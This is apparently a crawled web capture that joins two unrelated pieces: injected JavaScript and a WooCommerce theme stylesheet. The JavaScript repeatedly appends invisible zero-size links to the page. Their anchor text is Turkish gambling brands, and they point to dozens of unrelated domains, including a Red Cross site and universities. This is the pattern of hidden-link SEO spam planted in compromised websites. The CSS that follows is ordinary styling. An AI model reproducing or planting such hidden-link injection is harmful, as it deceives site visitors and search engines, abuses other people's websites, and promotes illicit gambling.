    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("suratbet");
    a.appendChild(linkText);
    a.title = "suratbet";
    a.href = "https://6avenuetailor.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("atlasbet");
    a.appendChild(linkText);
    a.title = "atlasbet";
    a.href = "https://cancercelebrity.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom güncel giriş");
    a.appendChild(linkText);
    a.title = "casibom güncel giriş";
    a.href = "https://kyhorses.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://cyraacs.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://houstonstudio.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis resmi giriş");
    a.appendChild(linkText);
    a.title = "marsbahis resmi giriş";
    a.href = "https://www.ghisi.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://chesa.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("teosbet");
    a.appendChild(linkText);
    a.title = "teosbet";
    a.href = "https://ootheday.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("hilbet");
    a.appendChild(linkText);
    a.title = "hilbet";
    a.href = "https://ishchenko.pro";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.jamaicaredcross.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("trendbet");
    a.appendChild(linkText);
    a.title = "trendbet";
    a.href = "https://blog.atmaplatforma.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betcio");
    a.appendChild(linkText);
    a.title = "betcio";
    a.href = "https://tr.betcio-girisadreslerr.vip/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking");
    a.appendChild(linkText);
    a.title = "Meritking";
    a.href = "https://ifm.ac.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://sunwaylagoon.com.pk";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Betasus");
    a.appendChild(linkText);
    a.title = "Betasus";
    a.href = "https://www.spinclabs.tech";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("megabahis");
    a.appendChild(linkText);
    a.title = "megabahis";
    a.href = "https://funerariamicelli.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://catskiing.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://l2capital.com.br";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://spartanmetals.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.southfrasersoccer.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://kamino.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet");
    a.appendChild(linkText);
    a.title = "matbet";
    a.href = "https://acoop-m1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpark");
    a.appendChild(linkText);
    a.title = "betpark";
    a.href = "https://jpsecurityagency.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betgit");
    a.appendChild(linkText);
    a.title = "betgit";
    a.href = "https://kopytarget.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("artemisbet");
    a.appendChild(linkText);
    a.title = "artemisbet";
    a.href = "https://contasencilla.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("padişahbet");
    a.appendChild(linkText);
    a.title = "padişahbet";
    a.href = "https://happyworldfoundation.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://voteignacio.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("roketbet");
    a.appendChild(linkText);
    a.title = "roketbet";
    a.href = "https://rsenterprisec.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betine");
    a.appendChild(linkText);
    a.title = "betine";
    a.href = "https://www.donaplatemachine.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kulisbet");
    a.appendChild(linkText);
    a.title = "kulisbet";
    a.href = "https://jpbazaar.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casino siteleri");
    a.appendChild(linkText);
    a.title = "casino siteleri";
    a.href = "https://liiago.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://rudsetitraining.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet güncel giriş");
    a.appendChild(linkText);
    a.title = "matbet güncel giriş";
    a.href = "https://www.thoughtmedia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://swietlica.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jokerbet");
    a.appendChild(linkText);
    a.title = "jokerbet";
    a.href = "https://www.metrox-plast.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("asyabahis");
    a.appendChild(linkText);
    a.title = "asyabahis";
    a.href = "https://sdpa.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://kiburtech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://kiburtech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betturkey");
    a.appendChild(linkText);
    a.title = "betturkey";
    a.href = "https://blueoceanwebhosting.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betpas");
    a.appendChild(linkText);
    a.title = "betpas";
    a.href = "https://peoplepakistan.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("dinamobet");
    a.appendChild(linkText);
    a.title = "dinamobet";
    a.href = "https://funcentral.com.mx/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betebet");
    a.appendChild(linkText);
    a.title = "betebet";
    a.href = "https://www.teammana.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("sonbahis");
    a.appendChild(linkText);
    a.title = "sonbahis";
    a.href = "https://zimgold.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betsmove");
    a.appendChild(linkText);
    a.title = "betsmove";
    a.href = "https://rhymerecords.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.knrglobal.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matbet giriş");
    a.appendChild(linkText);
    a.title = "matbet giriş";
    a.href = "https://www.thoughtmedia.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://bortonpetrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet");
    a.appendChild(linkText);
    a.title = "alobet";
    a.href = "https://cicitem.cl//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet giriş");
    a.appendChild(linkText);
    a.title = "alobet giriş";
    a.href = "https://cicitem.cl//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom telegram");
    a.appendChild(linkText);
    a.title = "casibom telegram";
    a.href = "https://t.me/CASlBOMADRES";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://hazzles.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("alobet güncel giriş");
    a.appendChild(linkText);
    a.title = "alobet güncel giriş";
    a.href = "https://cicitem.cl//";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet giriş");
    a.appendChild(linkText);
    a.title = "holiganbet giriş";
    a.href = "https://intransittech.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis giriş");
    a.appendChild(linkText);
    a.title = "marsbahis giriş";
    a.href = "https://galleryvermilion.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.autorocha.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("betasus giriş");
    a.appendChild(linkText);
    a.title = "betasus giriş";
    a.href = "https://www.ceyder.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet giriş");
    a.appendChild(linkText);
    a.title = "galabet giriş";
    a.href = "https://clinicadelcarmen.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://vassolicitors.co.uk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("royalbet");
    a.appendChild(linkText);
    a.title = "royalbet";
    a.href = "https://www.rappelzblack.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Jojobet");
    a.appendChild(linkText);
    a.title = "Jojobet";
    a.href = "https://www.reglament.by/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("galabet");
    a.appendChild(linkText);
    a.title = "galabet";
    a.href = "https://clinicadelcarmen.com.ar/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://vietmoz.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vaycasino");
    a.appendChild(linkText);
    a.title = "vaycasino";
    a.href = "https://cleancuisinebygina.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://veera.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://mustardseedbistro.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.amora.gr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("otobet");
    a.appendChild(linkText);
    a.title = "otobet";
    a.href = "https://shipleycrozier.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://primizemarketing.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("cratosroyalbet");
    a.appendChild(linkText);
    a.title = "cratosroyalbet";
    a.href = "https://worldtravellersriccarton.co.nz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("meritking güncel giriş");
    a.appendChild(linkText);
    a.title = "meritking güncel giriş";
    a.href = "https://pakistaneyebank.org.pk/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("vdcasino");
    a.appendChild(linkText);
    a.title = "vdcasino";
    a.href = "https://see-adventures.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://sunandbeauty.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("grandpashabet");
    a.appendChild(linkText);
    a.title = "grandpashabet";
    a.href = "https://www.spicygrille.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Holiganbet");
    a.appendChild(linkText);
    a.title = "Holiganbet";
    a.href = "https://anzhee.ru/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://acehsc.com.au/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://lefaxx.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://www.chateau-pirou.fr/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://weninkholtkamp.nl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://blog.bidu.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://mesondelmolinero.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://casabelladining.co.za/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://roznamajazba.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://institutoieso.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("marsbahis");
    a.appendChild(linkText);
    a.title = "marsbahis";
    a.href = "https://adelekeuniversity.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("pusulabet");
    a.appendChild(linkText);
    a.title = "pusulabet";
    a.href = "https://www.cebm.gob.ve/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet giriş");
    a.appendChild(linkText);
    a.title = "jojobet giriş";
    a.href = "https://mcu.edu.ng/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Meritking Giriş");
    a.appendChild(linkText);
    a.title = "Meritking Giriş";
    a.href = "https://ifm.ac.tz/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("Pusulabet");
    a.appendChild(linkText);
    a.title = "Pusulabet";
    a.href = "https://newsfy.co.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casinolevant");
    a.appendChild(linkText);
    a.title = "casinolevant";
    a.href = "https://joetourist.ca/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: text/css
request_url: https://jordiguardiola.es/wp-content/themes/sweetdate/woocommerce/assets/css/woocommerce.css?ver=6.4.2
body_size: 10103
content:
/*.clear {
    clear: both;
}*/

.nobr {
    white-space: nowrap;
}

@font-face {
    font-family:'star';src:url('../fonts/star.eot');src:url('../fonts/star.eot?#iefix') format('embedded-opentype'),url('../fonts/star.woff') format('woff'),url('../fonts/star.ttf') format('truetype'),url('../fonts/star.svg#star') format('svg');font-weight:normal;font-style:normal;
}

/*h1 small, h2 small, h3 small, h4 small, h5 small, h6 small { font-size: 60%; color: #6f6f6f; line-height: 0; }*/
.woocommerce h1 { font-size: 32px; margin-bottom: 28px; }
.woocommerce h2 { font-size: 26px; margin-bottom: 22px; }
.woocommerce h3 { font-size: 24px; }
.woocommerce h4 { font-size: 18px; }
.woocommerce h5 { font-size: 15px; }
.woocommerce h6 { font-size: 12px; }

.woocommerce-message,.woocommerce-error,.woocommerce-info {
    padding: 1em 1em 1em 3.5em;
    margin: 0 0 2em;
    position: relative;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    background: #fcfbfc;
    /*background: -webkit-gradient(linear,left top,left bottom,from(#fcfbfc),to(#f7f6f7));
    background: -webkit-linear-gradient(#fcfbfc,#f7f6f7);
    background: -moz-linear-gradient(center top,#fcfbfc 0,#f7f6f7 100%);
    background: -moz-gradient(center top,#fcfbfc 0,#f7f6f7 100%);*/
    color: #5e5e5e;
    text-shadow: 0 1px 0 #fff;
    list-style: none outside;
    width: auto;
    /*-webkit-box-shadow: inset 0 -2px 6px rgba(0,0,0,0.05),inset 0 -2px 30px rgba(0,0,0,0.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,0.3);
    box-shadow: inset 0 -2px 6px rgba(0,0,0,0.05),inset 0 -2px 30px rgba(0,0,0,0.015),inset 0 1px 0 #fff,0 1px 2px rgba(0,0,0,0.3);*/
}

.woocommerce-message:after,.woocommerce-error:after,.woocommerce-info:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce-message:before,.woocommerce-error:before,.woocommerce-info:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    text-align: center;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0,0,0,0.2);
    /*padding-top: 1em;*/
    -webkit-border-bottom-left-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomleft: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-left-radius: 4px;
    border-bottom-right-radius: 4px;
    box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
    -webkit-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
    -moz-box-shadow: inset 0 -1px 0 0 rgba(0,0,0,0.1);
}

.woocommerce-message .button,.woocommerce-error .button,.woocommerce-info .button {
    float: right;
}

.woocommerce-message li,.woocommerce-error li,.woocommerce-info li {
    list-style: none outside;
    padding-left: 0;
    margin-left: 0;
}

.woocommerce-message {
    border-top: 3px solid #8fae1b;
}

.woocommerce-message:before {
    background-color: #8fae1b;
    content: "\2713";
}

.woocommerce-info {
    border-top: 3px solid #a39682;
    background: #ffffff;
}

.woocommerce-info:before {
    background-color: #a39682;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}

.woocommerce-error {
    border-top: 3px solid #b81c23;
}

.woocommerce-error:before {
    background-color: #b81c23;
    content: "\00d7";
    font-weight: 700;
}

p.demo_store {
    position: fixed;
    bottom: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: rgba(0, 0, 0, .5);
    /*background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);*/
    /*border: 1px solid #96588a;*/
    color: #fff;
    z-index: 99998;
    /*box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
    -webkit-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);
    -moz-box-shadow: inset 0 0 0 3px rgba(255,255,255,0.2);*/
}

.admin-bar p.demo_store {
    top: 28px;
}

.woocommerce small.note,.woocommerce-page small.note {
    display: block;
    color: #777;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}

.woocommerce .woocommerce-breadcrumb,.woocommerce-page .woocommerce-breadcrumb {
    margin: 0 0 1em;
    padding: 0;
    font-size: .92em;
    color: #777;
}

.woocommerce .woocommerce-breadcrumb:after,.woocommerce-page .woocommerce-breadcrumb:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .woocommerce-breadcrumb a,.woocommerce-page .woocommerce-breadcrumb a {
    color: #777;
}

.woocommerce .col2-set,.woocommerce-page .col2-set {
    width: 100%;
}

.woocommerce .col2-set:after,.woocommerce-page .col2-set:after {
    content: "";
    display: block;
    clear: both;
}

.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {
    float: left;
    width: 48%;
}

.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {
    float: right;
    width: 48%;
}

.woocommerce div.product,.woocommerce-page div.product,.woocommerce #content div.product,.woocommerce-page #content div.product {
    margin-bottom: 0;
    position: relative;
}

.woocommerce div.product .product_title,.woocommerce-page div.product .product_title,.woocommerce #content div.product .product_title,.woocommerce-page #content div.product .product_title {
    clear: none;
    margin-top: 0;
    padding: 0;
}

.woocommerce div.product span.price,.woocommerce-page div.product span.price,.woocommerce #content div.product span.price,.woocommerce-page #content div.product span.price,.woocommerce div.product p.price,.woocommerce-page div.product p.price,.woocommerce #content div.product p.price,.woocommerce-page #content div.product p.price {
    color: #EC155A;
    font-size: 1.25em;
}

.woocommerce div.product span.price ins,.woocommerce-page div.product span.price ins,.woocommerce #content div.product span.price ins,.woocommerce-page #content div.product span.price ins,.woocommerce div.product p.price ins,.woocommerce-page div.product p.price ins,.woocommerce #content div.product p.price ins,.woocommerce-page #content div.product p.price ins {
    background: inherit;
		text-decoration: none;
}

.woocommerce div.product span.price del,.woocommerce-page div.product span.price del,.woocommerce #content div.product span.price del,.woocommerce-page #content div.product span.price del,.woocommerce div.product p.price del,.woocommerce-page div.product p.price del,.woocommerce #content div.product p.price del,.woocommerce-page #content div.product p.price del {
    font-size: .67em;
    color: rgba(145,145,145,0.5);
}

